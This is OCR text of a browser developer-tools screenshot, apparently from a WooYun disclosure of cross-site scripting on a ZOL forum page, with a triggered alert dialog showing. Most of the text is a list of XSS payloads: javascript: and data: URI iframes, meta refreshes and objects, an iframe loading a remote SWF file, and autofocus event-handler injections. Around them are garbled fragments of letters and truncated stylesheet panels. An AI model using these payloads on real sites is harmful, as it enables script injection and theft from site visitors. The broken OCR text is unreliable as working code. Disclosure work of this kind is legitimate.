 【世界之窗6.0正式下载
softbbs.zol.com.cn/4/26_33764.html
Elements Resources Network Sources Timeline Profiles Audits Console
softbbs.zol.com.cn 上的网页显示：
34
确定(O)
r
i
p
t
…
t
<iframe src="j a v a s c r i p t :al
<iframe src="http://0x.lv/xss.swf"></iframe>
<iframe src="j:alert(27);"></iframe>
<mete http-equiv="refresh" content="0;j:alert(28)">
"?
"
<mete http-equiv="refresh" content="0; url=data:text/
html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%2829%29%3C%2F%73%63%72%69%70%74%3E">
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiS0NGIik8L3NjcmlwdD4=">…</object>
<marquee onstart="alert('31')"></marquee>
<input onfocus="j:alert(34)" autofocus>
<input onblur="j:alert(35)" autofocus>
<input autofocus>
<select onfocus="j:alert(36)" autofocus>
</select>
<textarea onfocus="j:alert(37)" autofocus>…</textarea>
</mete>
</mete>
Comp
Styles
element
}
Matched
select,
input,
verti
mi
font
}
body, i
font
colo
}
body, h
h3, h4,
dd, ul,
p, bloc
fieldse
button,
margi
paddi
}
www.wooyun.org